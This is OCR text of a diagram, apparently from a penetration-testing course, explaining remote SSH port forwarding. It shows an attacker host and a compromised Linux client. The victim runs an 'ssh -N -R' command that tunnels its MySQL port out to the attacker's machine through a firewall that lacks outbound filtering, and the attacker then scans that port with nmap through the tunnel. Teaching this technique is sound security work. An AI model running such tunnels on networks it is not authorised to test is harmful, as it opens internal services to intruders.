 Internet
Firewall allows TCP
port 3389 inbound and
has no outboound
filtering
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Linux client
s.t.u.v
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)
Figure 299: Remote port forwarding diagram